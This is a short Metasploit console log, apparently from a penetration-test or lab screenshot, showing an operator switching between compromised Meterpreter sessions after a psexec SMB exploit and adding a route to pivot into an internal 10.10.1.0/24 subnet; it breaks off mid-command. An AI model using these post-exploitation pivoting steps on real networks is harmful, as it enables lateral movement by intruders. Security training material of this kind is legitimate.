 meterpreter > background
[*] Backgrounding session 5...
msf exploit(windows/smb/psexec) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > run autoroute  -s 10.10.1.0/24 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.1.0/255.255.255.0...
[+] Added route to 10.10.1.0/255.255.255.0 via 10.10.1.2
[*] Use the -p option to list all active routes
meterpreter > use